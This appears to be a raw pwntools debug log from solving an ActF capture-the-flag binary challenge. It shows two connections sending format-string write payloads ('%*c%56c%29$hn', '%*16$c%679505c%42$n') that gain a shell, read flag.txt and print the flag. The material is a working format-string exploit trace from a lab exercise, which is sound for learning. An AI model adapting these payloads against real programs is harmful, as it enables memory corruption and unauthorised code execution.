 [*] Closed connection to challs.actf.co port 31400
[+] Opening connection to challs.actf.co on port 31400: Done
[DEBUG] Sent 0xe bytes:
    b'%*c%56c%29$hn\n'
[DEBUG] Sent 0x14 bytes:
    b'%*16$c%679505c%42$n\n'
[DEBUG] Received 0x6 bytes:
    b'leek? '
[DEBUG] Received 0xb bytes:
    b'more leek? '
[*] Closed connection to challs.actf.co port 31400
[+] Opening connection to challs.actf.co on port 31400: Done
[DEBUG] Sent 0xe bytes:
    b'%*c%56c%29$hn\n'
[DEBUG] Sent 0x14 bytes:
    b'%*16$c%679505c%42$n\n'
[DEBUG] Received 0x6 bytes:
    b'leek? '
[DEBUG] Received 0xb bytes:
    b'more leek? '
[DEBUG] Received 0x8 bytes:
    b'noleek.\n'
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x32 bytes:
    b'actf{t0_l33k_0r_n0t_t0_l33k_th4t_1s_th3_qu3sti0n}\n'
[*] Switching to interactive mode
{t0_l33k_0r_n0t_t0_l33k_th4t_1s_th3_qu3sti0n}
[*] Got EOF while reading in interactive
$